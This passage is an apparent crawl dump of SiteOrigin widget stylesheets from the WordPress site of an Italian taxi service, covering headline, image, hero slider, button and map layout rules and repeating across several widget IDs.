request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-headline-default-338ea1108df4-1723.css?ver=6.8.3
body_size: 221
content:
.so-widget-sow-headline-default-338ea1108df4-1723 .sow-headline-container h1.sow-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1723 .sow-headline-container h1.sow-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1723 .sow-headline-container h3.sow-sub-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1723 .sow-headline-container h3.sow-sub-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1723 .sow-headline-container .decoration {
  line-height: 0em;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1723 .sow-headline-container .decoration {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1723 .sow-headline-container .decoration .decoration-inside {
  height: 1px;
  display: inline-block;
  border-top: 1px solid #eeeeee;
  width: 100%;
  max-width: 80%;
}
.so-widget-sow-headline-default-338ea1108df4-1723 .sow-headline-container *:first-child {
  margin-top: 0 !important;
}
.so-widget-sow-headline-default-338ea1108df4-1723 .sow-headline-container *:last-child {
  margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1723.css?ver=6.8.3
body_size: 131
content:
.so-widget-sow-image-default-8b5b6f678277-1723 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-8b5b6f678277-1723 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-8b5b6f678277-1723 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-8b5b6f678277-1723 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-hero-default-6e283e92799f-1723.css?ver=6.8.3
body_size: 392
content:
@media (max-width: 780px) {
  .so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base ul.sow-slider-images {
    min-height: 0 !important;
  }
}
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper {
  padding: calc( 50px + 0px ) 20px 50px 20px;
  max-width: 1280px;
  
}
@media (max-width: 780px) {
}
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1,
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2,
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3,
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4,
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5,
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  line-height: 1.375em;
  color: #ffffff;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.5);
  margin: 0.1em 0;
  
}
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1 {
  font-size: 38px;
}
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2 {
  font-size: 32.3px;
}
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3 {
  font-size: 26.6px;
}
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4 {
  font-size: 22.8px;
}
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5 {
  font-size: 19px;
}
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  font-size: 15.2px;
}
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper p {
  color: #f6f6f6;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.25);
  margin: 1em 0;
  font-size: 16px;
  
}
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons {
  margin-top: 3em;
  padding-bottom: 0.2em;
}
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons .so-widget-sow-button {
  display: inline-block;
  margin: 3px 6px 0;
}
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base .sow-slider-pagination {
  text-align: right;
}
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base .sow-slider-pagination li a {
  background: #ffffff;
}
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base .sow-slide-nav {
  font-size: 25px;
}
.so-widget-sow-hero-default-6e283e92799f-1723 .sow-slider-base .sow-slide-nav a {
  color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1723.css?ver=6.8.3
body_size: 103
content:
.so-widget-sow-google-map-default-6b23895f316e-1723 .sow-google-map-canvas {
  height: 480px;
}
.so-widget-sow-google-map-default-6b23895f316e-1723 .sow-google-map-canvas img {
  border-radius: 0;
  box-shadow: none;
  line-height: normal;
  max-width: none;
  zoom: normal;
}
.so-widget-sow-google-map-default-6b23895f316e-1723 .sow-google-map-canvas div:not(.gm-style-iw-t):not(.gm-style-iw) {
  position: initial;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-headline-default-338ea1108df4-1721.css?ver=6.8.3
body_size: 221
content:
.so-widget-sow-headline-default-338ea1108df4-1721 .sow-headline-container h1.sow-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1721 .sow-headline-container h1.sow-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1721 .sow-headline-container h3.sow-sub-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1721 .sow-headline-container h3.sow-sub-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1721 .sow-headline-container .decoration {
  line-height: 0em;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1721 .sow-headline-container .decoration {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1721 .sow-headline-container .decoration .decoration-inside {
  height: 1px;
  display: inline-block;
  border-top: 1px solid #eeeeee;
  width: 100%;
  max-width: 80%;
}
.so-widget-sow-headline-default-338ea1108df4-1721 .sow-headline-container *:first-child {
  margin-top: 0 !important;
}
.so-widget-sow-headline-default-338ea1108df4-1721 .sow-headline-container *:last-child {
  margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1721.css?ver=6.8.3
body_size: 131
content:
.so-widget-sow-image-default-8b5b6f678277-1721 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-8b5b6f678277-1721 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-8b5b6f678277-1721 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-8b5b6f678277-1721 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1721.css?ver=6.8.3
body_size: 103
content:
.so-widget-sow-google-map-default-6b23895f316e-1721 .sow-google-map-canvas {
  height: 480px;
}
.so-widget-sow-google-map-default-6b23895f316e-1721 .sow-google-map-canvas img {
  border-radius: 0;
  box-shadow: none;
  line-height: normal;
  max-width: none;
  zoom: normal;
}
.so-widget-sow-google-map-default-6b23895f316e-1721 .sow-google-map-canvas div:not(.gm-style-iw-t):not(.gm-style-iw) {
  position: initial;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-headline-default-338ea1108df4-1719.css?ver=6.8.3
body_size: 221
content:
.so-widget-sow-headline-default-338ea1108df4-1719 .sow-headline-container h1.sow-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1719 .sow-headline-container h1.sow-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1719 .sow-headline-container h3.sow-sub-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1719 .sow-headline-container h3.sow-sub-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1719 .sow-headline-container .decoration {
  line-height: 0em;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1719 .sow-headline-container .decoration {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1719 .sow-headline-container .decoration .decoration-inside {
  height: 1px;
  display: inline-block;
  border-top: 1px solid #eeeeee;
  width: 100%;
  max-width: 80%;
}
.so-widget-sow-headline-default-338ea1108df4-1719 .sow-headline-container *:first-child {
  margin-top: 0 !important;
}
.so-widget-sow-headline-default-338ea1108df4-1719 .sow-headline-container *:last-child {
  margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1719.css?ver=6.8.3
body_size: 131
content:
.so-widget-sow-image-default-8b5b6f678277-1719 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-8b5b6f678277-1719 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-8b5b6f678277-1719 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-8b5b6f678277-1719 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-04175287af11-1719.css?ver=6.8.3
body_size: 631
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-04175287af11-1719 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-04175287af11-1719 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-04175287af11-1719 .ow-button-base .sowb-button {
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #000000;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #000000), color-stop(1, #000000));
  background: -ms-linear-gradient(bottom, #000000, #000000);
  background: -moz-linear-gradient(center bottom, #000000 0%, #000000 100%);
  background: -o-linear-gradient(#000000, #000000);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
  -webkit-border-radius: 0.5em 0.5em 0.5em 0.5em;
  -moz-border-radius: 0.5em 0.5em 0.5em 0.5em;
  border-radius: 0.5em 0.5em 0.5em 0.5em;
  border-color: #050505 #000000 #000000 #000000;
  border: 1px solid;
  color: #ffffff !important;
  font-size: 1em;
  
  padding-block: 1em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding-inline: 2em;
}
.so-widget-sow-button-atom-04175287af11-1719 .ow-button-base .sowb-button > span {
  display: flex;
  justify-content: center;
}
.so-widget-sow-button-atom-04175287af11-1719 .ow-button-base .sowb-button > span [class^="sow-icon-"] {
  font-size: 1.3em;
}
.so-widget-sow-button-atom-04175287af11-1719 .ow-button-base .sowb-button.ow-icon-placement-top > span {
  flex-direction: column;
}
.so-widget-sow-button-atom-04175287af11-1719 .ow-button-base .sowb-button.ow-icon-placement-right > span {
  flex-direction: row-reverse;
}
.so-widget-sow-button-atom-04175287af11-1719 .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
  flex-direction: column-reverse;
}
.so-widget-sow-button-atom-04175287af11-1719 .ow-button-base .sowb-button.ow-icon-placement-left > span {
  align-items: start;
}
.so-widget-sow-button-atom-04175287af11-1719 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-atom-04175287af11-1719 .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #050505;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #050505), color-stop(1, #050505));
  background: -ms-linear-gradient(bottom, #050505, #050505);
  background: -moz-linear-gradient(center bottom, #050505 0%, #050505 100%);
  background: -o-linear-gradient(#050505, #050505);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#050505', endColorstr='#050505', GradientType=0);
  border-color: #0a0a0a #050505 #000000 #050505;
  color: #ffffff !important;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-hero-default-6e283e92799f-1719.css?ver=6.8.3
body_size: 392
content:
@media (max-width: 780px) {
  .so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base ul.sow-slider-images {
    min-height: 0 !important;
  }
}
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper {
  padding: calc( 50px + 0px ) 20px 50px 20px;
  max-width: 1280px;
  
}
@media (max-width: 780px) {
}
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1,
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2,
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3,
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4,
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5,
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  line-height: 1.375em;
  color: #ffffff;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.5);
  margin: 0.1em 0;
  
}
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1 {
  font-size: 38px;
}
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2 {
  font-size: 32.3px;
}
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3 {
  font-size: 26.6px;
}
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4 {
  font-size: 22.8px;
}
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5 {
  font-size: 19px;
}
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  font-size: 15.2px;
}
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper p {
  color: #f6f6f6;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.25);
  margin: 1em 0;
  font-size: 16px;
  
}
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons {
  margin-top: 3em;
  padding-bottom: 0.2em;
}
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons .so-widget-sow-button {
  display: inline-block;
  margin: 3px 6px 0;
}
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base .sow-slider-pagination {
  text-align: right;
}
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base .sow-slider-pagination li a {
  background: #ffffff;
}
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base .sow-slide-nav {
  font-size: 25px;
}
.so-widget-sow-hero-default-6e283e92799f-1719 .sow-slider-base .sow-slide-nav a {
  color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1719.css?ver=6.8.3
body_size: 103
content:
.so-widget-sow-google-map-default-6b23895f316e-1719 .sow-google-map-canvas {
  height: 480px;
}
.so-widget-sow-google-map-default-6b23895f316e-1719 .sow-google-map-canvas img {
  border-radius: 0;
  box-shadow: none;
  line-height: normal;
  max-width: none;
  zoom: normal;
}
.so-widget-sow-google-map-default-6b23895f316e-1719 .sow-google-map-canvas div:not(.gm-style-iw-t):not(.gm-style-iw) {
  position: initial;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-headline-default-338ea1108df4-1717.css?ver=6.8.3
body_size: 221
content:
.so-widget-sow-headline-default-338ea1108df4-1717 .sow-headline-container h1.sow-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1717 .sow-headline-container h1.sow-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1717 .sow-headline-container h3.sow-sub-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1717 .sow-headline-container h3.sow-sub-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1717 .sow-headline-container .decoration {
  line-height: 0em;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1717 .sow-headline-container .decoration {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1717 .sow-headline-container .decoration .decoration-inside {
  height: 1px;
  display: inline-block;
  border-top: 1px solid #eeeeee;
  width: 100%;
  max-width: 80%;
}
.so-widget-sow-headline-default-338ea1108df4-1717 .sow-headline-container *:first-child {
  margin-top: 0 !important;
}
.so-widget-sow-headline-default-338ea1108df4-1717 .sow-headline-container *:last-child {
  margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1717.css?ver=6.8.3
body_size: 131
content:
.so-widget-sow-image-default-8b5b6f678277-1717 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-8b5b6f678277-1717 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-8b5b6f678277-1717 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-8b5b6f678277-1717 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-6d7af4b0840c-1717.css?ver=6.8.3
body_size: 668
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-6d7af4b0840c-1717 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-6d7af4b0840c-1717 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-6d7af4b0840c-1717 .ow-button-base .sowb-button {
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #dd3333;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #bd2020), color-stop(1, #dd3333));
  background: -ms-linear-gradient(bottom, #bd2020, #dd3333);
  background: -moz-linear-gradient(center bottom, #bd2020 0%, #dd3333 100%);
  background: -o-linear-gradient(#dd3333, #bd2020);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#dd3333', endColorstr='#bd2020', GradientType=0);
  -webkit-border-radius: 0.5em 0.5em 0.5em 0.5em;
  -moz-border-radius: 0.5em 0.5em 0.5em 0.5em;
  border-radius: 0.5em 0.5em 0.5em 0.5em;
  border-color: #b01d1d #a81c1c #9a1a1a #a81c1c;
  border: 1px solid;
  color: #ffffff !important;
  font-size: 1em;
  
  padding-block: 1em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding-inline: 2em;
}
.so-widget-sow-button-atom-6d7af4b0840c-1717 .ow-button-base .sowb-button > span {
  display: flex;
  justify-content: center;
}
.so-widget-sow-button-atom-6d7af4b0840c-1717 .ow-button-base .sowb-button > span [class^="sow-icon-"] {
  font-size: 1.3em;
}
.so-widget-sow-button-atom-6d7af4b0840c-1717 .ow-button-base .sowb-button.ow-icon-placement-top > span {
  flex-direction: column;
}
.so-widget-sow-button-atom-6d7af4b0840c-1717 .ow-button-base .sowb-button.ow-icon-placement-right > span {
  flex-direction: row-reverse;
}
.so-widget-sow-button-atom-6d7af4b0840c-1717 .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
  flex-direction: column-reverse;
}
.so-widget-sow-button-atom-6d7af4b0840c-1717 .ow-button-base .sowb-button.ow-icon-placement-left > span {
  align-items: start;
}
.so-widget-sow-button-atom-6d7af4b0840c-1717 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-atom-6d7af4b0840c-1717 .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #de3c3c;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #c62121), color-stop(1, #de3c3c));
  background: -ms-linear-gradient(bottom, #c62121, #de3c3c);
  background: -moz-linear-gradient(center bottom, #c62121 0%, #de3c3c 100%);
  background: -o-linear-gradient(#de3c3c, #c62121);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#de3c3c', endColorstr='#c62121', GradientType=0);
  border-color: #e04444 #de3c3c #dc2f2f #de3c3c;
  color: #ffffff !important;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-hero-default-6e283e92799f-1717.css?ver=6.8.3
body_size: 392
content:
@media (max-width: 780px) {
  .so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base ul.sow-slider-images {
    min-height: 0 !important;
  }
}
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper {
  padding: calc( 50px + 0px ) 20px 50px 20px;
  max-width: 1280px;
  
}
@media (max-width: 780px) {
}
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1,
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2,
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3,
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4,
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5,
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  line-height: 1.375em;
  color: #ffffff;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.5);
  margin: 0.1em 0;
  
}
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1 {
  font-size: 38px;
}
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2 {
  font-size: 32.3px;
}
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3 {
  font-size: 26.6px;
}
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4 {
  font-size: 22.8px;
}
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5 {
  font-size: 19px;
}
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  font-size: 15.2px;
}
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper p {
  color: #f6f6f6;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.25);
  margin: 1em 0;
  font-size: 16px;
  
}
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons {
  margin-top: 3em;
  padding-bottom: 0.2em;
}
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons .so-widget-sow-button {
  display: inline-block;
  margin: 3px 6px 0;
}
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base .sow-slider-pagination {
  text-align: right;
}
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base .sow-slider-pagination li a {
  background: #ffffff;
}
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base .sow-slide-nav {
  font-size: 25px;
}
.so-widget-sow-hero-default-6e283e92799f-1717 .sow-slider-base .sow-slide-nav a {
  color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1717.css?ver=6.8.3
body_size: 103
content:
.so-widget-sow-google-map-default-6b23895f316e-1717 .sow-google-map-canvas {
  height: 480px;
}
.so-widget-sow-google-map-default-6b23895f316e-1717 .sow-google-map-canvas img {
  border-radius: 0;
  box-shadow: none;
  line-height: normal;
  max-width: none;
  zoom: normal;
}
.so-widget-sow-google-map-default-6b23895f316e-1717 .sow-google-map-canvas div:not(.gm-style-iw-t):not(.gm-style-iw) {
  position: initial;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-headline-default-338ea1108df4-1715.css?ver=6.8.3
body_size: 221
content:
.so-widget-sow-headline-default-338ea1108df4-1715 .sow-headline-container h1.sow-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1715 .sow-headline-container h1.sow-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1715 .sow-headline-container h3.sow-sub-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1715 .sow-headline-container h3.sow-sub-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1715 .sow-headline-container .decoration {
  line-height: 0em;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1715 .sow-headline-container .decoration {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1715 .sow-headline-container .decoration .decoration-inside {
  height: 1px;
  display: inline-block;
  border-top: 1px solid #eeeeee;
  width: 100%;
  max-width: 80%;
}
.so-widget-sow-headline-default-338ea1108df4-1715 .sow-headline-container *:first-child {
  margin-top: 0 !important;
}
.so-widget-sow-headline-default-338ea1108df4-1715 .sow-headline-container *:last-child {
  margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1715.css?ver=6.8.3
body_size: 131
content:
.so-widget-sow-image-default-8b5b6f678277-1715 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-8b5b6f678277-1715 .sow-image-container > a {
